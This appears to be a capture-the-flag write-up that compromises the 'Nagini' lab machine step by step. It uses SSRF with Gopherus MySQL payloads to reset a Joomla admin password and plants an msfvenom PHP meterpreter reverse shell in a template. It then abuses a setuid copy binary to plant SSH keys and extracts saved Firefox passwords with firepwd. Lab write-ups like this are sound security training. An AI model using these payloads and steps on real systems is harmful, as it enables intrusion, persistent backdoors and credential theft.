In the first machine of the Harry Potter series, Aragog, we found out two of the eight Horcruxes. Nagini is the second machine of the series with medium difficulty. However, I found it pretty difficult nonetheless. Let’s begin our journey to find Nagini, the vicious snake. I won’t be explaining all of the steps which I have already explained in the previous post.
Foothold

Fping
fping -aqg 10.0.2.0/24

Nmap
ports=$(nmap -p- --min-rate=1000 -T4 10.0.2.7 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.0.2.7
Directory browsing (dirb or gobuster)
gobuster dir -u http://10.0.2.7 -x html,txt,php,bak --wordlist=/usr/share/wordlists/dirb/common.txt

We found out that there is a directory /joomla which might Joomla CMS installed. Likewise, there is a note present in the server.
Open note.txt

It looks as if the server is using http3 protocol which isn’t currently supported by the browser. Doing some research, I found out that we could build cloudflare’s quiche repo for the purpose.
Build Quiche
GitHub: https://github.com/cloudflare/quiche

Troubleshoot: There is an issue with pre-installed rust package. Remove the pre-installed one and use from the GitHub.
GitHub: https://github.com/rust-lang/rust
Open using HTTP3
Change the directory to quiche/target/debug/examples.
cd quiche/target/debug/examples
./http3-client https://10.0.2.7


Open /internalResourceFetcher.php

Using the reference: https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery, I used the payload 127.0.0.1 if it loads me up to the main page and it does.
Use joomscan for sensitive information
joomscan -u http://10.0.2.7/joomla -ec

wget http://10.0.2.7/joomla/configuration.php.bak

cat configuration.php.bak
Use Gopherus to execute mysql statements
Reference: https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery#gopher
GitHub: https://github.com/tarunkant/Gopherus
Note: Gopherus only work if password is not set for the user. In our case, the user goblin doesn’t have a password.
Statement 1: SHOW databases;

We will copy the link and paste it to the internal resource fetching page. Also, we might have to refresh multiple times to make the link work.

Now, we have to identify the value from the obscure text. We can execute any statement using this method.
Statement 2: USE joomla; SHOW tables;

Statement 3: USE joomla; SELECT * FROM joomla_users;
Statement 4: USE joomla; SELECT password FROM joomla_users WHERE email=‘[email protected]’;
![]()
![]()
So, if we can update the password for the user site_admin, we can easily login to our joomla page.

Statement 5: USE joomla; UPDATE joomla_users SET password=‘5f4dcc3b5aa765d61d8327deb882cf99’ WHERE email=‘[email protected]’;
We have used MD5 of our new password ‘password’ because it is supported in mysql in joomla.
Login Joomla
Username: site_admin
Password: password

Inject webshell payload
We can generate a PHP reverse shell payload using msfvenom or the webshell available in the kali linux or parrot os distro, or anywhere from internet. Since we use the web shell from kali linux in the previous machine, I will be using msfvenom in this machine. Maybe we can use meterpreter or multi/exploit/handler of metasploit framework for the sake of using the tool. I just want to show you the ways to get the reverse shell.
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f raw
Here, I have used a stager payload which spawns a meterpreter shell. However, to use the meterpreter shell, we have to listen on msfconsole multi handler module.
Let’s first copy the output and put it in the templates of joomla. I prefer error pages.

We pasted the shell code in the PHP code block right before the declaration. Also, don’t forget to save the page.

Open Handler
sudo msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 10.0.2.15
set lport 4444
run
Invoke Error Page
As we know, the frameworks so an error message for page not found or bad request.
http://10.0.2.7/joomla/index.php/<>

With a meterpreter shell, we can do many things, however, we will be getting a linux shell from there.
shell -t

cd ..

ls -al
cat horcrux1.txt

Horcrux 1
horcrux_{MzogU2x5dGhFcmlOJ3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm9O}
Decoded:
3: SlythEriN's LocKEet dEstroYeD bY RoN
Privilege User - Snape
cd /home/hermoine
ls -al
cd bin


We saw that a binary su_cp has setuid permission of hermoine. When we run the binary, we saw that it is an alternative to cp command of linux.
Let’s look inside another user snape.
cd /home/snape
ls -al
cat .creds.txt


Looks like we have a base64 encoded text. Let’s decode that and see the password.

We have the password.

Since, we have the password now, we can login using ssh as seen from the initial enumeration.
Privilege User - Hermoine
In linux, there is a file called authorized keys with restrictive read and write permission. If we store our own public keys to that file, we should be able to login using our private key to the server.

As we know that, su_cp has setuid permission of hermoine. So, we can create a file authorized_keys using our user snape. Then, we can impersonate hermoine to give her permission to the file.
On attacker’s machine:
cat ~/.ssh/id_rsa.pub

Copy the content.
echo <<Your public key>> > authorized_keys
chmod 640 authorized_keys
ls -al
I mistakenly deleted the .ssh folder from hermoine’s account but I got the same using the exploit. So, if you have .ssh folder inside hermoine’s home directory, you don’t need to do this.
mkdir /tmp/.ssh
./su_cp -p -r /home/snape/authorized_keys .ssh/
Now, let’s copy the authorized keys.
cd /home/hermoine/bin
./su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh/

Let’s try login using hermoine. But this time, we have to use our private key since we don’t have password and we have already added our public key to the authorized_keys.
# on attacker machine
ssh [email protected] -i .ssh/id_rsa

We got access to hermoine. Now, we are going to put some enumeration scripts like linpeas.sh and pspy. You can use any method to transfer files like creating own server and using wget, transfer via scp, etc.
Let’s find the horcrux2.txt.

Horcrux:
horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}
Decoded:
4: Helga Hufflepuff's Cup destroyed by Hermione
Privilege Root
Running linpeas.sh, we find out that we might have some credentials in our mozilla store as we saw from hermoine’s directory.
./linpeas.sh | tee output
cat output | grep login

On doing some research, we could actually get credentials from mozilla. So, there is a tool called firepwd which allows the action.
Github: https://github.com/lclevy/firepwd

It needs, logins.json and key4.db
cd .mozilla/firefox/g2mhbq0o.default/
ls -al
Let’s check if we can run python script on target machine.
which python
which python3

Let’s create a server on our target machine from where the credential files can be downloaded.
python3 -m http.server 9000
On local machine, let’s install the requirements of firepwd,
cd firepwd
sudo pip install -r requirements.txt
On a directory, copy the firepwd.py script and download the credentials files.
mkdir creds
cd creds
cp ~/firepwd/firepwd.py ~/creds/
wget http://10.0.2.15:9000/logins.json
wget http://10.0.2.15:9000/logins.json

python3 firepwd.py



We got the password. Now, let’s try ssh using root. Or, just just switch using su.
Let’s see the last horcrux.
cd /root
cat horcrux3.txt
Horcrux:
horcrux_{NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=}
Decoded:
5: Diadem of Ravenclaw destroyed by Harry
Conclusion
The machine is pretty good. The foothold part was difficult, however, once you got the reverse shell, the things aren’t that hard. You will find the difficult stuff in the last machine of the series ‘Fawkes’.